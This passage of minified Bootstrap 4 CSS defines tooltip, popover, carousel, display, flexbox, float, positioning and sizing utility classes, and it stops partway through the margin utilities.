.bs-tooltip-auto[x-placement^="bottom"] .arrow {top: 0;}.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {bottom: 0;border-width: 0 0.4rem 0.4rem;border-bottom-color: #000;}.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {padding: 0 0.4rem;}.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {right: 0;width: 0.4rem;height: 0.8rem;}.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {left: 0;border-width: 0.4rem 0 0.4rem 0.4rem;border-left-color: #000;}.tooltip-inner {max-width: 200px;padding: 0.25rem 0.5rem;color: #fff;text-align: center;background-color: #000;border-radius: 0.25rem;}.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: block;max-width: 276px;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;}.popover .arrow {position: absolute;display: block;width: 1rem;height: 0.5rem;margin: 0 0.3rem;}.popover .arrow::before, .popover .arrow::after {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}.bs-popover-top, .bs-popover-auto[x-placement^="top"] {margin-bottom: 0.5rem;}.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {bottom: calc((0.5rem + 1px) * -1);}.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before, .bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {border-width: 0.5rem 0.5rem 0;}.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {bottom: 0;border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {bottom: 1px;border-top-color: #fff;}.bs-popover-right, .bs-popover-auto[x-placement^="right"] {margin-left: 0.5rem;}.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {left: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before, .bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {border-width: 0.5rem 0.5rem 0.5rem 0;}.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {left: 0;border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {left: 1px;border-right-color: #fff;}.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {margin-top: 0.5rem;}.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {top: calc((0.5rem + 1px) * -1);}.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before, .bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {border-width: 0 0.5rem 0.5rem 0.5rem;}.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {top: 0;border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {top: 1px;border-bottom-color: #fff;}.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -0.5rem;content: "";border-bottom: 1px solid #f7f7f7;}.bs-popover-left, .bs-popover-auto[x-placement^="left"] {margin-right: 0.5rem;}.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {right: calc((0.5rem + 1px) * -1);width: 0.5rem;height: 1rem;margin: 0.3rem 0;}.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before, .bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {border-width: 0.5rem 0 0.5rem 0.5rem;}.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {right: 0;border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {right: 1px;border-left-color: #fff;}.popover-header {padding: 0.5rem 0.75rem;margin-bottom: 0;font-size: 1rem;color: inherit;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-top-left-radius: calc(0.3rem - 1px);border-top-right-radius: calc(0.3rem - 1px);}.popover-header:empty {display: none;}.popover-body {padding: 0.5rem 0.75rem;color: #212529;}.carousel {position: relative;}.carousel-inner {position: relative;width: 100%;overflow: hidden;}.carousel-item {position: relative;display: none;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100%;transition: -webkit-transform 0.6s ease;transition: transform 0.6s ease;transition: transform 0.6s ease, -webkit-transform 0.6s ease;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000px;perspective: 1000px;}.carousel-item.active, .carousel-item-next, .carousel-item-prev {display: block;}.carousel-item-next, .carousel-item-prev {position: absolute;top: 0;}.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {-webkit-transform: translateX(0);transform: translateX(0);}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {.carousel-item-next.carousel-item-left, .carousel-item-prev.carousel-item-right {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.carousel-item-next, .active.carousel-item-right {-webkit-transform: translateX(100%);transform: translateX(100%);}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {.carousel-item-next, .active.carousel-item-right {-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}.carousel-item-prev, .active.carousel-item-left {-webkit-transform: translateX(-100%);transform: translateX(-100%);}@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {.carousel-item-prev, .active.carousel-item-left {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.carousel-control-prev, .carousel-control-next {position: absolute;top: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: 0.5;}.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus {color: #fff;text-decoration: none;outline: 0;opacity: .9;}.carousel-control-prev {left: 0;}.carousel-control-next {right: 0;}.carousel-control-prev-icon, .carousel-control-next-icon {display: inline-block;width: 20px;height: 20px;background: transparent no-repeat center center;background-size: 100% 100%;}.carousel-control-prev-icon {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");}.carousel-control-next-icon {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");}.carousel-indicators {position: absolute;right: 0;bottom: 10px;left: 0;z-index: 15;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;}.carousel-indicators li {position: relative;-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;background-color: rgba(255, 255, 255, 0.5);}.carousel-indicators li::before {position: absolute;top: -10px;left: 0;display: inline-block;width: 100%;height: 10px;content: "";}.carousel-indicators li::after {position: absolute;bottom: -10px;left: 0;display: inline-block;width: 100%;height: 10px;content: "";}.carousel-indicators .active {background-color: #fff;}.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center;}.align-baseline {vertical-align: baseline !important;}.align-top {vertical-align: top !important;}.align-middle {vertical-align: middle !important;}.align-bottom {vertical-align: bottom !important;}.align-text-bottom {vertical-align: text-bottom !important;}.align-text-top {vertical-align: text-top !important;}.bg-primary {background-color: #007bff !important;}a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus {background-color: #0062cc !important;}.bg-secondary {background-color: #6c757d !important;}a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus {background-color: #545b62 !important;}.bg-success {background-color: #28a745 !important;}a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus {background-color: #1e7e34 !important;}.bg-info {background-color: #17a2b8 !important;}a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus {background-color: #117a8b !important;}.bg-warning {background-color: #ffc107 !important;}a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus {background-color: #d39e00 !important;}.bg-danger {background-color: #dc3545 !important;}a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus {background-color: #bd2130 !important;}.bg-light {background-color: #f8f9fa !important;}a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus {background-color: #dae0e5 !important;}.bg-dark {background-color: #343a40 !important;}a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus {background-color: #1d2124 !important;}.bg-white {background-color: #fff !important;}.bg-transparent {background-color: transparent !important;}.border {border: 1px solid #dee2e6 !important;}.border-top {border-top: 1px solid #dee2e6 !important;}.border-right {border-right: 1px solid #dee2e6 !important;}.border-bottom {border-bottom: 1px solid #dee2e6 !important;}.border-left {border-left: 1px solid #dee2e6 !important;}.border-0 {border: 0 !important;}.border-top-0 {border-top: 0 !important;}.border-right-0 {border-right: 0 !important;}.border-bottom-0 {border-bottom: 0 !important;}.border-left-0 {border-left: 0 !important;}.border-primary {border-color: #007bff !important;}.border-secondary {border-color: #6c757d !important;}.border-success {border-color: #28a745 !important;}.border-info {border-color: #17a2b8 !important;}.border-warning {border-color: #ffc107 !important;}.border-danger {border-color: #dc3545 !important;}.border-light {border-color: #f8f9fa !important;}.border-dark {border-color: #343a40 !important;}.border-white {border-color: #fff !important;}.rounded {border-radius: 0.25rem !important;}.rounded-top {border-top-left-radius: 0.25rem !important;border-top-right-radius: 0.25rem !important;}.rounded-right {border-top-right-radius: 0.25rem !important;border-bottom-right-radius: 0.25rem !important;}.rounded-bottom {border-bottom-right-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}.rounded-left {border-top-left-radius: 0.25rem !important;border-bottom-left-radius: 0.25rem !important;}.rounded-circle {border-radius: 50% !important;}.rounded-0 {border-radius: 0 !important;}.clearfix::after {display: block;clear: both;content: "";}.d-none {display: none !important;}.d-inline {display: inline !important;}.d-inline-block {display: inline-block !important;}.d-block {display: block !important;}.d-table {display: table !important;}.d-table-row {display: table-row !important;}.d-table-cell {display: table-cell !important;}.d-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}@media (min-width: 576px) {.d-sm-none {display: none !important;}.d-sm-inline {display: inline !important;}.d-sm-inline-block {display: inline-block !important;}.d-sm-block {display: block !important;}.d-sm-table {display: table !important;}.d-sm-table-row {display: table-row !important;}.d-sm-table-cell {display: table-cell !important;}.d-sm-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-sm-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}@media (min-width: 768px) {.d-md-none {display: none !important;}.d-md-inline {display: inline !important;}.d-md-inline-block {display: inline-block !important;}.d-md-block {display: block !important;}.d-md-table {display: table !important;}.d-md-table-row {display: table-row !important;}.d-md-table-cell {display: table-cell !important;}.d-md-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-md-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}@media (min-width: 992px) {.d-lg-none {display: none !important;}.d-lg-inline {display: inline !important;}.d-lg-inline-block {display: inline-block !important;}.d-lg-block {display: block !important;}.d-lg-table {display: table !important;}.d-lg-table-row {display: table-row !important;}.d-lg-table-cell {display: table-cell !important;}.d-lg-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-lg-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}@media (min-width: 1200px) {.d-xl-none {display: none !important;}.d-xl-inline {display: inline !important;}.d-xl-inline-block {display: inline-block !important;}.d-xl-block {display: block !important;}.d-xl-table {display: table !important;}.d-xl-table-row {display: table-row !important;}.d-xl-table-cell {display: table-cell !important;}.d-xl-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-xl-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}@media print {.d-print-none {display: none !important;}.d-print-inline {display: inline !important;}.d-print-inline-block {display: inline-block !important;}.d-print-block {display: block !important;}.d-print-table {display: table !important;}.d-print-table-row {display: table-row !important;}.d-print-table-cell {display: table-cell !important;}.d-print-flex {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;}.d-print-inline-flex {display: -webkit-inline-box !important;display: -ms-inline-flexbox !important;display: inline-flex !important;}}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden;}.embed-responsive::before {display: block;content: "";}.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0;}.embed-responsive-21by9::before {padding-top: 42.857143%;}.embed-responsive-16by9::before {padding-top: 56.25%;}.embed-responsive-4by3::before {padding-top: 75%;}.embed-responsive-1by1::before {padding-top: 100%;}.flex-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}@media (min-width: 576px) {.flex-sm-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-sm-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-sm-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-sm-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-sm-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-sm-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-sm-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-sm-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-sm-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-sm-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-sm-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-sm-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-sm-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-sm-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-sm-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-sm-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-sm-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-sm-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-sm-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-sm-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-sm-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-sm-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-sm-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-sm-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-sm-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-sm-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-sm-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-sm-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-sm-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}}@media (min-width: 768px) {.flex-md-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-md-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-md-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-md-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-md-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-md-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-md-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-md-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-md-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-md-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-md-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-md-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-md-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-md-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-md-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-md-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-md-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-md-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-md-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-md-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-md-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-md-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-md-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-md-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-md-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-md-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-md-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-md-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-md-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}}@media (min-width: 992px) {.flex-lg-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-lg-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-lg-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-lg-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-lg-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-lg-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-lg-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-lg-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-lg-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-lg-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-lg-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-lg-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-lg-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-lg-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-lg-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-lg-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-lg-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-lg-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-lg-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-lg-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-lg-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-lg-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-lg-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-lg-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-lg-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-lg-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-lg-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-lg-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-lg-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}}@media (min-width: 1200px) {.flex-xl-row {-webkit-box-orient: horizontal !important;-webkit-box-direction: normal !important;-ms-flex-direction: row !important;flex-direction: row !important;}.flex-xl-column {-webkit-box-orient: vertical !important;-webkit-box-direction: normal !important;-ms-flex-direction: column !important;flex-direction: column !important;}.flex-xl-row-reverse {-webkit-box-orient: horizontal !important;-webkit-box-direction: reverse !important;-ms-flex-direction: row-reverse !important;flex-direction: row-reverse !important;}.flex-xl-column-reverse {-webkit-box-orient: vertical !important;-webkit-box-direction: reverse !important;-ms-flex-direction: column-reverse !important;flex-direction: column-reverse !important;}.flex-xl-wrap {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.flex-xl-nowrap {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}.flex-xl-wrap-reverse {-ms-flex-wrap: wrap-reverse !important;flex-wrap: wrap-reverse !important;}.justify-content-xl-start {-webkit-box-pack: start !important;-ms-flex-pack: start !important;justify-content: flex-start !important;}.justify-content-xl-end {-webkit-box-pack: end !important;-ms-flex-pack: end !important;justify-content: flex-end !important;}.justify-content-xl-center {-webkit-box-pack: center !important;-ms-flex-pack: center !important;justify-content: center !important;}.justify-content-xl-between {-webkit-box-pack: justify !important;-ms-flex-pack: justify !important;justify-content: space-between !important;}.justify-content-xl-around {-ms-flex-pack: distribute !important;justify-content: space-around !important;}.align-items-xl-start {-webkit-box-align: start !important;-ms-flex-align: start !important;align-items: flex-start !important;}.align-items-xl-end {-webkit-box-align: end !important;-ms-flex-align: end !important;align-items: flex-end !important;}.align-items-xl-center {-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center !important;}.align-items-xl-baseline {-webkit-box-align: baseline !important;-ms-flex-align: baseline !important;align-items: baseline !important;}.align-items-xl-stretch {-webkit-box-align: stretch !important;-ms-flex-align: stretch !important;align-items: stretch !important;}.align-content-xl-start {-ms-flex-line-pack: start !important;align-content: flex-start !important;}.align-content-xl-end {-ms-flex-line-pack: end !important;align-content: flex-end !important;}.align-content-xl-center {-ms-flex-line-pack: center !important;align-content: center !important;}.align-content-xl-between {-ms-flex-line-pack: justify !important;align-content: space-between !important;}.align-content-xl-around {-ms-flex-line-pack: distribute !important;align-content: space-around !important;}.align-content-xl-stretch {-ms-flex-line-pack: stretch !important;align-content: stretch !important;}.align-self-xl-auto {-ms-flex-item-align: auto !important;align-self: auto !important;}.align-self-xl-start {-ms-flex-item-align: start !important;align-self: flex-start !important;}.align-self-xl-end {-ms-flex-item-align: end !important;align-self: flex-end !important;}.align-self-xl-center {-ms-flex-item-align: center !important;align-self: center !important;}.align-self-xl-baseline {-ms-flex-item-align: baseline !important;align-self: baseline !important;}.align-self-xl-stretch {-ms-flex-item-align: stretch !important;align-self: stretch !important;}}.float-left {float: left !important;}.float-right {float: right !important;}.float-none {float: none !important;}@media (min-width: 576px) {.float-sm-left {float: left !important;}.float-sm-right {float: right !important;}.float-sm-none {float: none !important;}}@media (min-width: 768px) {.float-md-left {float: left !important;}.float-md-right {float: right !important;}.float-md-none {float: none !important;}}@media (min-width: 992px) {.float-lg-left {float: left !important;}.float-lg-right {float: right !important;}.float-lg-none {float: none !important;}}@media (min-width: 1200px) {.float-xl-left {float: left !important;}.float-xl-right {float: right !important;}.float-xl-none {float: none !important;}}.position-static {position: static !important;}.position-relative {position: relative !important;}.position-absolute {position: absolute !important;}.position-fixed {position: fixed !important;}.position-sticky {position: -webkit-sticky !important;position: sticky !important;}.fixed-top {position: fixed;top: 0;right: 0;left: 0;z-index: 1030;}.fixed-bottom {position: fixed;right: 0;bottom: 0;left: 0;z-index: 1030;}@supports ((position: -webkit-sticky) or (position: sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020;}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);white-space: nowrap;-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;}.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal;-webkit-clip-path: none;clip-path: none;}.w-25 {width: 25% !important;}.w-50 {width: 50% !important;}.w-75 {width: 75% !important;}.w-100 {width: 100% !important;}.h-25 {height: 25% !important;}.h-50 {height: 50% !important;}.h-75 {height: 75% !important;}.h-100 {height: 100% !important;}.mw-100 {max-width: 100% !important;}.mh-100 {max-height: 100% !important;}.m-0 {margin: 0 !important;}.mt-0, .my-0 {margin-top: 0 !important;}.mr-0, .mx-0 